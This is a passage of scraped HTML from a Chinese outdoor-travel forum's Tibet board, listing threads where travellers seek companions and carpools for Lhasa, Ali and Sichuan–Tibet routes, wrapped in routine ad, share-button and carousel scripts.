<a href="http://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="http://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="http://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="http://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="http://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="http://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="http://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="http://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="http://bbs.8264.com/forum-147-1.html">浙江 </a>
</dd>
</dl>
</div>

<div class="layout mt10" style=" position:relative">
<!--ad/custom_486-->
</div>
<!-- 文字广告 -->
<div class="layout mt10" style="display: none;">
<!--ad/text/layout-->
</div>
<!-- VIP广告 -->
<div class="layout mt10 vip"><div id="portal_block_7167" class="block move-span"><div id="portal_block_7167_content" class="content"></div></div></div>
<div class="layout mt10 vip"><div id="portal_block_7171" class="block move-span"><div id="portal_block_7171_content" class="content"></div></div></div>

<style id="diy_style" type="text/css"></style>
<!--//通栏广告//-->

<div class="wp"></div>


<div class="layout mt10" style="display:none;">
<div class="list_forum_explain">
<h3>
<div class="bt">本版必读</div>
<div class="bdsharebuttonbox" style="display:none;">
<a href="#" class="bds_more" data-cmd="more"></a>
<a href="#" class="bds_tsina" data-cmd="tsina"></a>
<a href="#" class="bds_qzone" data-cmd="qzone"></a>
<a href="#" class="bds_tqq" data-cmd="tqq"></a>
<a href="#" class="bds_weixin" data-cmd="weixin"></a>
<a class="bds_count" data-cmd="count" style="display: none;"></a>
</div>
<script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<style type="text/css">
.bdsharebuttonbox{float:right; padding-left:10px; *margin-top:-37px;}
.bdsharebuttonbox a,.bdsharebuttonbox a:hover{ float:left!important;  margin-top:6px!important;}
a.bds_more,a.bds_more:hover{ margin-right:0px!important; }
</style>

<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=139&amp;handlekey=favoriteforum" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);" style="display: none;">收藏本版</a>
<div style="clear:both;"></div>
</h3>

<p></p>

</div>
<div class="list_forum_explain_r_ad">
<div class="ad_l_260">
<!-- 广告位：论坛列表页——飞耐时 -->

</div>
<div class="ad_r_260">
<!-- 广告位：论坛列表页LA -->

</div>
</div>
<div id="forumarchive_menu" class="p_pop" style="display:none">
<ul>
<li><a href="http://bbs.8264.com/forum-139-1.html">全部主题</a></li></ul>
</div>
</div>

        <div class="layout">
        	<div style="display:none;">
        <!--ad/custom_417-->
</div>
<!-- 值得买 -->
                                                <!-- //值得买 -->
        </div>

<link rel="stylesheet" href="http://static.8264.com/static/mobile/css/swiper-3.4.2.min.css">
<style>
.swiper-slide .goodimg{
width: 100%;
height: 150px;
}
.swiper-slide .goodtitle{
width: 100%;
font-size: 14px;
font-weight: 600;
color: rgba(34,34,34,1);
text-align: left;
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
}
.swiper-slide .goodprice{
font-size: 15px;
font-weight: bold;
color: rgba(219,39,38,1);
padding: 1px 0 16px 0;
text-align: center;
display: inline-block;
}
.swiper-slide .vipprice{
display: flex;
align-items: center;
font-size: 15px;
font-weight: bold;
color: rgba(219,39,38,1);
padding: 1px 0 16px 10px;
text-align: center;
}
.swiper-slide .box{
display: flex;
justify-content: center;
align-items: center;
}
</style>
<script src="http://static.8264.com/static/mobile/javascript/swiper-3.3.1.min.js" type="text/javascript"></script>
<script>
var mySwiper = new Swiper('.swiper-container', {
autoplay: 2000,
autoplayDisableOnInteraction : false,
loop : true,
direction : 'horizontal',
            slidesPerView : 4,
            spaceBetween:20,
            grabCursor: true,
})
        jQuery('.s-box').hover(function(){
            mySwiper.stopAutoplay();
        },function(){
            mySwiper.startAutoplay();

        });
</script>

<!-- 户外大厅 广告-->
<div class="nav_t_p_a layout mt10" style="position: inherit;/*display: block;*/ display: none">
<!--<a href="https://detail.tmall.com/item.htm?id=809845431194" target="_blank" style="display: block;">
<img src="http://image1.8264.com/forum/202409/19/0550104sre7hk64i0ppdsj.jpg">
</a>-->

<script type='text/javascript'>
//<!--//<![CDATA[
/*var m3_u = (location.protocol=='https:'?'https://stats.8264.com/www/delivery/ajs.php':'http://stats.8264.com/www/delivery/ajs.php');
var m3_r = Math.floor(Math.random()*99999999999);
if (!document.MAX_used) document.MAX_used = ',';
document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
document.write ("?zoneid=138");
document.write ('&amp;cb=' + m3_r);
if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
document.write ("&amp;loc=" + escape(window.location));
if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
if (document.context) document.write ("&context=" + escape(document.context));
if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
document.write ("'><\/scr"+"ipt>");
//]]>-->*/</script>
<!--<noscript>
<a href='http://stats.8264.com/www/delivery/ck.php?n=a440d1bd&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'>
<img src='http://stats.8264.com/www/delivery/avw.php?zoneid=138&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a440d1bd' border='0' alt='' />
</a></noscript>-->
</div>

<div class="layout ptb16 hght" id="threadlist_top" style="position:relative;">
<div class="forum_post">
<span class="forum_post_button" id="btn_box">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-139.html" style="display: block; width:133px; height:43px;"></a>
<em class="forum_post_outcon" id="btn_list">
<em class="forum_post_out">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-139.html">发表帖子</a></em>
</em>
</span>
</div><style>
.dfxlcon{float: left;margin-top: 13px;margin-left: 10px;}
.dfxlcon a{ color:#585858; text-decoration:none;}
.dfxlcon a:hover{ color:#162833; text-decoration:none;}
</style>
<div class="dfxlcon">
</div>
        <span style="position:absolute; top:30px; right:450px; display:block; width:15px; height:15px; overflow:hidden;">
<script type='text/javascript'>
// <!--//<![CDATA[
  /* var m3_u = (location.protocol=='https:'?'https://ads.8264.com/www/delivery/ajs.php':'http://ads.8264.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>-->*/</script></span>

<div class="list_pager"><div class="pg"><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-1.html" class="first">1 ...</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-7.html" class="prev">&nbsp;&nbsp;</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-3.html">3</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-4.html">4</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-5.html">5</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-6.html">6</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-7.html">7</a><strong>8</strong><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-9.html">9</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-10.html">10</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-11.html">11</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-12.html">12</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-23.html" class="last">... 23</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-typeid-typeid-1088-page-9.html" class="nxt">下一页</a></div></div>
</div>

    <form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=139&amp;typeid=1088&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="listextra" value="" />

<div class="layout n_m_s_t" id="threadlist" style="position: relative;">
<div class="layout forum_category">
<a href="http://bbs.8264.com/forum-139-1.html">全部</a>
<h1><a href="https://lasa.8264.com" class="zhong">
拉萨</a></h1>
<a href="https://changdu.8264.com">
昌都</a>
<a href="https://linzhi.8264.com">
林芝</a>
<a href="https://shannan.8264.com">
山南</a>
<a href="https://rikaze.8264.com">
日喀则</a>
<a href="https://naqu.8264.com">
那曲</a>
<a href="https://ali.8264.com">
阿里</a>
</div>

<div class="layout mt10" style="margin-bottom:10px; position:relative; display:none;">
    <!-- 广告位：戈尔先锋营 397-->
<script type='text/javascript'>
//<!--//<![CDATA[
           /*var m3_u = (location.protocol=='https:'?'https://ads.8264.com/www/delivery/ajs.php':'http://ads.8264.com/www/delivery/ajs.php');
           var m3_r = Math.floor(Math.random()*99999999999);
           if (!document.MAX_used) document.MAX_used = ',';
           document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
           document.write ("?zoneid=38");
           document.write ('&amp;cb=' + m3_r);
           if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
           document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
           document.write ("&amp;loc=" + escape(window.location));
           if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
           if (document.context) document.write ("&context=" + escape(document.context));
           if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
           document.write ("'><\/scr"+"ipt>");
        //]]>-->*/</script>
<span style="width:26px; height:13px; position:absolute; bottom:0px; right:0px; font-size:0px; line-height:0px;"><img src="https://static.8264.com/static/images/common/ad_logo_update_IAB.gif"></span>
    </div>

<div class=" layout forum_screeningwarpten">
<div class="forum_screening_l">
<a href="http://bbs.8264.com/forum-forumdisplay-fid-139-all-1.html" class="zhong">全部</a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-digest-digest-1.html">精华</a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-heat-orderby-heats.html">热门</a>

<!--暂时隐藏最新活动				<a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-specialtype-specialtype-activity.html">最新活动</a>-->
</div>
<div class="forum_screening_r">
<a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-lastpost-orderby-lastpost-typeid-1088.html" class="reply zhong"></a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-139-filter-author-orderby-dateline-typeid-1088.html" class="publish"></a>
</div>
</div>

<!-- 本版二维码 -->
<style type="text/css">
.blk-adv{float:right;margin-right:12px;position:relative; display:none;}
.blk-adv a{padding-left:15px;background:url(http://static.8264.com/static/images/forum/qr.png) no-repeat;}
.code-content{position:absolute;display:none;padding:12px 12px 8px;width:118px;background-color:#4e5b64;right:-12px;z-index: 999;text-indent:0;}
.code-content p{font-size:12px;color:#fff;line-height:16px;text-align:center;padding-top:8px;}
</style>
<script type="text/javascript">
jQuery(document).ready(function($) {
$(".blk-adv").hover(function() {
$(".code-content", this).show();
}, function() {
$(".code-content", this).hide();
});
});
</script>
<!-- //本版二维码 -->



    

    <table width="0" border="0" cellspacing="0" cellpadding="0" class="bbslistbox">
<tr>
<th colspan="2" class="t_i26">西藏论坛 帖子标题</th>
<th>作者/发布时间</th>
<th>回复/查看</th>
<th>最后回复</th>
</tr><tr id="normalthread_1887191">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1887191-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1887191-1-1.html" target="_blank" class="f_16">亲们有没有10月5,6,7，某天滇藏线的车队呢~</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38429957.html" rel="nofollow">乱丢丢</a>
</span>
<em class="d_block" >09-26</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">5</a></span>
<em class="d_block">2234</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1887191-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:32</a></span>
</td>
</tr>
<tr id="normalthread_1862954">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1862954-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1862954-1-1.html" target="_blank" class="f_16">拉萨客栈招义工</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-35746034.html" rel="nofollow">晴天猫猫</a>
</span>
<em class="d_block" >09-06</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">7</a></span>
<em class="d_block">4683</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1862954-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:31</a></span>
</td>
</tr>
<tr id="normalthread_1445458">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1445458-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1445458-1-1.html" target="_blank" class="f_16">新人 11月中旬去西藏 大家给点意见</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1445458-2-1.html">2</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36216425.html" rel="nofollow">蓝色蓝色鱼</a>
</span>
<em class="d_block" >10-17</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">19</a></span>
<em class="d_block">10559</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1445458-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:31</a></span>
</td>
</tr>
<tr id="normalthread_1928005">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1928005-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1928005-1-1.html" target="_blank" class="f_16">从拉萨进尼泊尔再进印度</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-34983454.html" rel="nofollow">爱疯7</a>
</span>
<em class="d_block" >10-29</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">1970</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1928005-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:31</a></span>
</td>
</tr>
<tr id="normalthread_1853434">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1853434-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1853434-1-1.html" target="_blank" class="f_16">一个人走川藏路</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1853434-2-1.html">2</a><a href="http://bbs.8264.com/thread-1853434-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1853434-6-1.html">6</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36434080.html" rel="nofollow">你好朋友2</a>
</span>
<em class="d_block" >08-29</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">59</a></span>
<em class="d_block">11439</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1853434-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:29</a></span>
</td>
</tr>
<tr id="normalthread_1925604">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1925604-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1925604-1-1.html" target="_blank" class="f_16">纳木错圣象天门</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1925604-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37623451.html" rel="nofollow">山友户外探险</a>
</span>
<em class="d_block" >10-27</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">10</a></span>
<em class="d_block">6380</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C4%E3%BA%C3%C5%F3%D3%D12.html" class="blue" c="1" rel="nofollow">你好朋友2</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1925604-goto-lastpost.html#lastpost" class="gray" rel="nofollow">18:28</a></span>
</td>
</tr>
<tr id="normalthread_1847060">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1847060-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1847060-1-1.html" target="_blank" class="f_16">东北傻妞独游川藏</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1847060-2-1.html">2</a><a href="http://bbs.8264.com/thread-1847060-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1847060-5-1.html">5</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38101119.html" rel="nofollow">加菲游走天下</a>
</span>
<em class="d_block" >08-23</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">45</a></span>
<em class="d_block">9872</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%BC%D3%B7%C6%D3%CE%D7%DF%CC%EC%CF%C2.html" class="blue" c="1" rel="nofollow">加菲游走天下</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1847060-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:22</a></span>
</td>
</tr>
<tr id="normalthread_1913879">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1913879-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1913879-1-1.html" target="_blank" class="f_16">说走就走的朋友你在哪，80后广州男孩诚邀组团(11月中旬出发)</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1913879-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38639240.html" rel="nofollow">736053213</a>
</span>
<em class="d_block" >10-20</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">17</a></span>
<em class="d_block">5176</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B5%AD%CD%FC%B5%C4%BC%C7%D2%E4.html" class="blue" c="1" rel="nofollow">淡忘的记忆</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1913879-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:25</a></span>
</td>
</tr>
<tr id="normalthread_1902175">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1902175-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1902175-1-1.html" target="_blank" class="f_16">12号晚上到达拉萨，想去林芝，纳木错，日喀则，求被捡········</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-33824937.html" rel="nofollow">t37407146</a>
</span>
<em class="d_block" >10-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">2762</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1902175-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:49</a></span>
</td>
</tr>
<tr id="normalthread_1899865">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1899865-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1899865-1-1.html" target="_blank" class="f_16">阿里9天小南线，19号出发28号回，3MM2GG坐等1小伙伴</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-35359148.html" rel="nofollow">ˊ.yà!﹫.</a>
</span>
<em class="d_block" >10-09</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">2874</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1899865-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:49</a></span>
</td>
</tr>
<tr id="normalthread_1898608">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1898608-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1898608-1-1.html" target="_blank" class="f_16">拉萨到成都，走川藏南线318，六天行程拼车</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36136573.html" rel="nofollow">scottdu2012</a>
</span>
<em class="d_block" >10-08</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">2732</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1898608-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:48</a></span>
</td>
</tr>
<tr id="normalthread_1895151">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1895151-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1895151-1-1.html" target="_blank" class="f_16">（最赞西藏）10月14拼车很省很惬意、川藏南线+（羊湖）青藏</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36913885.html" rel="nofollow">西部川藏行8</a>
</span>
<em class="d_block" >10-04</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">6</a></span>
<em class="d_block">2881</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1895151-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:48</a></span>
</td>
</tr>
<tr id="normalthread_1892789">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1892789-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1892789-1-1.html" target="_blank" class="f_16">10月9号到拉萨 找人同行</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-33824937.html" rel="nofollow">t37407146</a>
</span>
<em class="d_block" >10-01</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">4</a></span>
<em class="d_block">2554</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1892789-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:47</a></span>
</td>
</tr>
<tr id="normalthread_1893824">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1893824-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
